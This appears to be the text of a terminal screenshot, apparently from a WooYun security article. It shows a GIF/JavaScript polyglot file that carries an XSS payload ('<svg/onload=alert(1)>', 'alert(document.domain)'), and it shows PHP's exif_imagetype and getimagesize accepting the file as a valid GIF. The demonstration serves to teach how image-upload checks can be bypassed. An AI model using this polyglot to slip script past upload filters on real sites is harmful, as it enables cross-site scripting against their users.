 brute@logic: ~
brute@logic:~$ cat xss.gif
GIF89a/*<svg/onload=alert(1)>*/=alert(document.domain)//;
brute@logic:~$ file xss.gif
xss.gif: GIF image data, version 89a, 10799 x 29500
brute@logic:~$ php -a
Interactive mode enabled

php > if (exif_imagetype('xss.gif') == IMAGETYPE_GIF) {echo 'The picture IS a gif. ';}
The picture IS a gif. php >
php > print_r(getimagesize('xss.gif'));
Array
(
    [0] => 10799
    [1] => 29500
    [2] => 1
    [3] => width="10799" height="29500"
    [channels] => 3
    [mime] => image/gif
)
php > quit
brute@logic:~$
drops.wooyun.org